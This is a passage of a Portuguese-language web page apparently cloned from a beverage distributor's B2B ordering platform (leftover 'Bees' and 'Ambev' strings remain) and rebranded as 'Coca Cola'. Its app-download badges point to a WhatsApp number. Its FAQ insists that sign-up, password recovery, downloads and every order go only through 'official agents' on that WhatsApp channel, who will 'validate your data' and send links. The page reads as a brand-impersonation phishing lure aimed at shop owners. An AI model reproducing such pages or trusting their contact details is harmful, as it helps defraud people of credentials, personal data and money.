                        Ainda com dúvidas?
                      </h3>
                      <div class="bees-spacer stack stack-s"></div>
                      <span
                        id="faq_section_contact_text"
                        class="bees-text is-no-margin"
                        >Fale conosco em: 0800-887-1111</span
                      >
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"/redirect_whatsapp?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"/redirect_whatsapp?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca 